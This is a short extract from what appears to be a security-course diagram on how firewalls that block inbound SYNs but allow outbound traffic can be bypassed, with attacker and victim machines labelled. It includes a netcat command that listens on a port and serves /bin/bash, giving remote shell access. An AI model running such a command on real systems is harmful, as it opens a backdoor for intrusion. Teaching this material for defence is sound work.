 Firewall
Blocks all inbound SYNs
but allows outbound
Protected Victim Machine
# nc –lvp 3333 –e
/bin/bash
You can run another
command on this box
Attacker
Machine
SYN